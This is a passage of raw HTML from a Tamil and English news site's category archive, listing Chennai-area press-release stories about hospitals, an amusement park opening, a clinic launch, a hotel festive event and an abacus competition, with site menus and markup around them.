	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-6266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-622 better-anim-fade menu-item-6266"><a href="https://nba24x7.com/archives/category/middle-east">Middle East</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-80 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-1978"><a href="https://nba24x7.com/archives/category/sports">விளையாட்டு</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-80 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-15711 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-67">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>				<a  title="மகிபால் சிங் சென்னை ஓபன் பட்டத்தைக் கைப்பற்றினார்!!" data-src="https://nba24x7.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-8.24.16-PM-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2025-12-01-at-8.24.16-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-12-01-at-8.24.16-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-12-01-at-8.24.16-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-12-01-at-8.24.16-PM-750x430.jpeg&quot;,&quot;1056&quot;:&quot;WhatsApp-Image-2025-12-01-at-8.24.16-PM.jpeg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/15711"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/15711" class="post-title post-url">
			மகிபால் சிங் சென்னை ஓபன் பட்டத்தைக் கைப்பற்றினார்!!		</a>
		</p>	</div>
	</div >
	<div class="post-14792 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-80">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-80"><a href="https://nba24x7.com/archives/category/sports">Sports</a></span></div>				<a  title="மதுரையில் வேலம்மாள் கிரிக்கெட் மைதானத்தை தொடங்கி வைத்தார் எம். எஸ். தோனி" data-src="https://nba24x7.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-8.01.58-PM-1-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2025-10-09-at-8.01.58-PM-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-10-09-at-8.01.58-PM-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-10-09-at-8.01.58-PM-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-10-09-at-8.01.58-PM-1-750x430.jpeg&quot;,&quot;1600&quot;:&quot;WhatsApp-Image-2025-10-09-at-8.01.58-PM-1.jpeg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/14792"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14792" class="post-title post-url">
			மதுரையில் வேலம்மாள் கிரிக்கெட் மைதானத்தை தொடங்கி வைத்தார் எம். எஸ். தோனி		</a>
		</p>	</div>
	</div >
	<div class="post-14770 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-67">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>				<a  title="புதிய கிரிக்கெட் மைதானத்தை எம்.எஸ். தோனி  திறந்து வைத்தார்" data-src="https://nba24x7.com/wp-content/themes/publisher/images/default-thumb/publisher-md.png"						class="img-holder" href="https://nba24x7.com/archives/14770"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14770" class="post-title post-url">
			புதிய கிரிக்கெட் மைதானத்தை எம்.எஸ். தோனி  திறந்து வைத்தார்		</a>
		</p>	</div>
	</div >
	<div class="post-14621 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-736">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-736"><a href="https://nba24x7.com/archives/category/national">national</a></span></div>				<a  title="இந்தியா,பாகிஸ்தானை 88 ரன்கள் வித்தியாசத்தில் தோற்கடித்தது" data-src="https://nba24x7.com/wp-content/uploads/2025/10/WOMEN-CRICKET-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WOMEN-CRICKET-210x136.jpg&quot;,&quot;279&quot;:&quot;WOMEN-CRICKET-279x220.jpg&quot;,&quot;357&quot;:&quot;WOMEN-CRICKET-357x210.jpg&quot;,&quot;750&quot;:&quot;WOMEN-CRICKET-750x430.jpg&quot;,&quot;806&quot;:&quot;WOMEN-CRICKET.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/14621"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14621" class="post-title post-url">
			இந்தியா,பாகிஸ்தானை 88 ரன்கள் வித்தியாசத்தில் தோற்கடித்தது		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-80 clearfix">
			<script>var bs_ajax_paginate_632208249 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"80","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a3ba7f9"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="632208249"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="632208249" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1578"><a href="#">ஜோதிடம்</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-670"><a href="#">வீடியோ</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://nba24x7.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://nba24x7.com/" itemprop="url" rel="home">
											<img src="https://nba24x7.com/wp-content/uploads/2023/11/logo2.jpg"
						     alt="NBA 24X7"  data-bsrjs="https://nba24x7.com/wp-content/uploads/2023/11/logo2.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style bc-before-slider-style-1"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://nba24x7.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><span itemprop="name">News</span><meta itemprop="item" content="https://nba24x7.com/archives/category/news"/><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Page 5</span><meta itemprop="position" content="3" /></li></ul></div></div></nav><div class="content-wrap">
	<div class="slider-container clearfix slider-type-custom-blocks slider-bc-before slider-style-1-container slider-overlay-colored">
	<div class="content-wrap">
	<div class="container">
	<div class="row">
	<div class="col-sm-12">
		<div class="listing listing-modern-grid listing-modern-grid-1 clearfix slider-overlay-colored ">
		<div class="mg-col mg-col-1">
				<article class="post-16568 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-67">
	<div class="item-content">
		<a  title="Young author and poet Josan Ranjjith unveiled his latest self-transformation poetry book titled “ENKRATEIA” at Bharat Mandapam, Pragati Maidan" data-src="https://nba24x7.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-4.06.07-PM-1-750x430.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.06.07-PM-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.06.07-PM-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.06.07-PM-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.06.07-PM-1-750x430.jpeg&quot;,&quot;1600&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.06.07-PM-1.jpeg&quot;}}"				class="img-cont" href="https://nba24x7.com/archives/16568"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://nba24x7.com/archives/16568" class="post-url post-title">
				Young author and poet Josan Ranjjith unveiled his latest self-transformation poetry book titled “ENKRATEIA” at Bharat Mandapam, Pragati Maidan			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-25T10:44:43+00:00">Jan 25, 2026</time></span>
				<a href="https://nba24x7.com/archives/16568#disqus_thread" title="Leave a comment on: &ldquo;Young author and poet Josan Ranjjith unveiled his latest self-transformation poetry book titled “ENKRATEIA” at Bharat Mandapam, Pragati Maidan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</article >
		</div>
		<div class="mg-col mg-col-2">
			<div class="mg-row mg-row-1">
					<article class="post-16535 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-67">
	<div class="item-content">
		<a  title="India’s Most Comprehensive Heart and Lung Transplant Program Gives Critically Ill Patients a Second Chance at Life" data-src="https://nba24x7.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-8.47.09-PM-750x430.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2026-01-22-at-8.47.09-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2026-01-22-at-8.47.09-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2026-01-22-at-8.47.09-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2026-01-22-at-8.47.09-PM-750x430.jpeg&quot;,&quot;1280&quot;:&quot;WhatsApp-Image-2026-01-22-at-8.47.09-PM.jpeg&quot;}}"				class="img-cont" href="https://nba24x7.com/archives/16535"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://nba24x7.com/archives/16535" class="post-url post-title">
				India’s Most Comprehensive Heart and Lung Transplant Program Gives Critically Ill Patients&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-22T17:14:19+00:00">Jan 22, 2026</time></span>
				<a href="https://nba24x7.com/archives/16535#disqus_thread" title="Leave a comment on: &ldquo;India’s Most Comprehensive Heart and Lung Transplant Program Gives Critically Ill Patients a Second Chance at Life&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</article >
			</div>
			<div class="mg-row mg-row-2">
				<div class="item-3-cont">
						<article class="post-16522 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-67">
	<div class="item-content">
		<a  title="Chennai Cosplay 101 Workshop is here!" data-src="https://nba24x7.com/wp-content/uploads/2026/01/Comic-Con-India-Cosplay-Workshop-Session-showcasing-the-masks-of-popular-fictional-charecters-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Comic-Con-India-Cosplay-Workshop-Session-showcasing-the-masks-of-popular-fictional-charecters-210x136.jpg&quot;,&quot;279&quot;:&quot;Comic-Con-India-Cosplay-Workshop-Session-showcasing-the-masks-of-popular-fictional-charecters-279x220.jpg&quot;,&quot;357&quot;:&quot;Comic-Con-India-Cosplay-Workshop-Session-showcasing-the-masks-of-popular-fictional-charecters-357x210.jpg&quot;,&quot;750&quot;:&quot;Comic-Con-India-Cosplay-Workshop-Session-showcasing-the-masks-of-popular-fictional-charecters-750x430.jpg&quot;,&quot;2560&quot;:&quot;Comic-Con-India-Cosplay-Workshop-Session-showcasing-the-masks-of-popular-fictional-charecters-scaled.jpg&quot;}}"				class="img-cont" href="https://nba24x7.com/archives/16522"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://nba24x7.com/archives/16522" class="post-url post-title">
				Chennai Cosplay 101 Workshop is here!			</a>
			</h2>		</div>
	</div>
	</article >
				</div>
				<div class="item-4-cont">
						<article class="post-16516 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-67">
	<div class="item-content">
		<a  title="Kauvery Hospital, Alwarpet Performs One of the World’s First complex TAVR-in-TAVR-in-SAVR Procedure with Bioprosthetic Valve Fracture and Dual Cerebral Protection for a man aged 78 years" data-src="https://nba24x7.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-3.57.06-PM-279x220.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2026-01-22-at-3.57.06-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2026-01-22-at-3.57.06-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2026-01-22-at-3.57.06-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2026-01-22-at-3.57.06-PM-750x430.jpeg&quot;,&quot;2560&quot;:&quot;WhatsApp-Image-2026-01-22-at-3.57.06-PM-scaled.jpeg&quot;}}"				class="img-cont" href="https://nba24x7.com/archives/16516"></a>
				<div class="content-container">
			<h2 class="title">			<a href="https://nba24x7.com/archives/16516" class="post-url post-title">
				Kauvery Hospital, Alwarpet Performs One of the World’s First complex&hellip;			</a>
			</h2>		</div>
	</div>
	</article >
				</div>
			</div>
		</div>
	</div>
	</div>
	</div>
	</div>
	</div>
		</div>	<main id="content" class="content-container">

		<div class="container layout-1-col layout-no-sidebar layout-bc-before">
			<div class="main-section">
				<div class="content-column">
						<section class="archive-title category-title with-actions with-terms">
		<div class="pre-title"><span>Browsing Category</span></div>

					<div class="actions-container">
				<a class="rss-link" href="https://nba24x7.com/archives/category/news/feed"><i class="fa fa-rss"></i></a>
			</div>
		
		<h1 class="page-heading"><span class="h-title">News</span></h1>
		
					<div class="term-badges">
									<span class="term-badge term-88">
					<a href="https://nba24x7.com/archives/category/news/bollywood-news">Bollywood News</a>
				</span>
										<span class="term-badge term-89">
					<a href="https://nba24x7.com/archives/category/news/tollywood-news">Tollywood News</a>
				</span>
								</div>

				</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-15534 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="SIMS Hospital Saves 29-Year-Old’s Brain, Heart and Leg from Extremely Rare Recurrent Stroke" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-18-at-7.22.37-PM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-18-at-7.22.37-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-18-at-7.22.37-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-18-at-7.22.37-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-18-at-7.22.37-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-11-18-at-7.22.37-PM-750x430.jpeg&quot;,&quot;1280&quot;:&quot;WhatsApp-Image-2025-11-18-at-7.22.37-PM.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15534"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15534" class="post-url post-title">
				SIMS Hospital Saves 29-Year-Old’s Brain, Heart and Leg from Extremely Rare Recurrent&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T14:02:45+00:00">Nov 18, 2025</time></span>
				<a href="https://nba24x7.com/archives/15534#disqus_thread" title="Leave a comment on: &ldquo;SIMS Hospital Saves 29-Year-Old’s Brain, Heart and Leg from Extremely Rare Recurrent Stroke&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					https://youtu.be/OT8q3dvBycQ

Chennai, 18 November 2025: SIMS Hospital successfully treated a recurrent stroke in a 29-year-old man caused by a blood clot in his brain, and also saved his heart and leg by promptly treating additional&hellip;				</div>
						</div>
	</article>
	<article class="post-15531 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="Wonderla Chennai to Open on December 2: A New Era of Entertainment for Tamil Nadu" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-18-at-3.38.12-PM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-18-at-3.38.12-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-18-at-3.38.12-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-18-at-3.38.12-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-18-at-3.38.12-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-11-18-at-3.38.12-PM-750x430.jpeg&quot;,&quot;997&quot;:&quot;WhatsApp-Image-2025-11-18-at-3.38.12-PM.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15531"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15531" class="post-url post-title">
				Wonderla Chennai to Open on December 2: A New Era of Entertainment for Tamil Nadu			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T13:59:26+00:00">Nov 18, 2025</time></span>
				<a href="https://nba24x7.com/archives/15531#disqus_thread" title="Leave a comment on: &ldquo;Wonderla Chennai to Open on December 2: A New Era of Entertainment for Tamil Nadu&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					https://youtu.be/7CP65Hkp5YU

Chennai, 18 November 2025: Wonderla Holidays, India's largest amusement park chain, today announced the launch of Wonderla Chennai, its fifth and most ambitious park project, marking a futuristic milestone in&hellip;				</div>
						</div>
	</article>
	<article class="post-15522 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="டெர்மிபியூரில் புதிய தலைமுறை லேசர் தொழில்நுட்பங்களை திறந்து வைத்தார் நடிகை பிரியா ஆனந்த்" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-18-at-1.55.28-PM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-18-at-1.55.28-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-18-at-1.55.28-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-18-at-1.55.28-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-18-at-1.55.28-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-11-18-at-1.55.28-PM-750x430.jpeg&quot;,&quot;2560&quot;:&quot;WhatsApp-Image-2025-11-18-at-1.55.28-PM.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15522"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15522" class="post-url post-title">
				டெர்மிபியூரில் புதிய தலைமுறை லேசர் தொழில்நுட்பங்களை திறந்து வைத்தார் நடிகை பிரியா ஆனந்த்			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T12:26:53+00:00">Nov 18, 2025</time></span>
				<a href="https://nba24x7.com/archives/15522#disqus_thread" title="Leave a comment on: &ldquo;டெர்மிபியூரில் புதிய தலைமுறை லேசர் தொழில்நுட்பங்களை திறந்து வைத்தார் நடிகை பிரியா ஆனந்த்&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					சென்னை, நவம்பர் 14, 2025 — சென்னையில் முன்னேறி வரும் மேம்பட்ட ஸ்கின் கேர் மற்றும் எஸ்தெடிக் சிகிச்சை மையங்களில் ஒன்றான டெர்மிபியூர் டெர்மாக்ளினிக், அடையாரில் தனது நவீன தொழில்நுட்பங்களுடன் கூடிய புதிய கிளினிக்கை நடிகை பிரியா ஆனந்த் திறந்து&hellip;				</div>
						</div>
	</article>
	<article class="post-15516 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="Radisson Blu Hotel &#038; Suites GRT Chennai Blends Tradition and Sophistication with Grand Wine Tasting and Festive Cake Mixing Ceremony" data-src="https://nba24x7.com/wp-content/uploads/2025/11/Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-86x64.jpg&quot;,&quot;210&quot;:&quot;Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-210x136.jpg&quot;,&quot;279&quot;:&quot;Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-279x220.jpg&quot;,&quot;357&quot;:&quot;Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-357x210.jpg&quot;,&quot;750&quot;:&quot;Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-750x430.jpg&quot;,&quot;2560&quot;:&quot;Radisson-Blu-Hotel-Suites-GRT-Chennai-Blends-Tradition-and-Sophistication-with-Grand-Wine-Tasting-an-scaled.jpg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15516"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15516" class="post-url post-title">
				Radisson Blu Hotel &#038; Suites GRT Chennai Blends Tradition and Sophistication with&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T09:36:02+00:00">Nov 17, 2025</time></span>
				<a href="https://nba24x7.com/archives/15516#disqus_thread" title="Leave a comment on: &ldquo;Radisson Blu Hotel &#038; Suites GRT Chennai Blends Tradition and Sophistication with Grand Wine Tasting and Festive Cake Mixing Ceremony&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					Chennai, November 9th, (Sunday) 2025 – Radisson Blu Hotel &amp; Suites GRT Chennai welcomed the spirit of Christmas with a celebration that beautifully blended tradition, joy, and care for the community. The festive season commenced with&hellip;				</div>
						</div>
	</article>
	<article class="post-15506 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="5,700 Young Minds from India &#038; 11 other countries shine at the SIP Abacus International Prodigy Competition 2025 in Chennai" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-16-at-4.33.55-PM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-16-at-4.33.55-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-16-at-4.33.55-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-16-at-4.33.55-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-16-at-4.33.55-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-11-16-at-4.33.55-PM-750x430.jpeg&quot;,&quot;1599&quot;:&quot;WhatsApp-Image-2025-11-16-at-4.33.55-PM.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15506"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15506" class="post-url post-title">
				5,700 Young Minds from India &#038; 11 other countries shine at the SIP Abacus&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
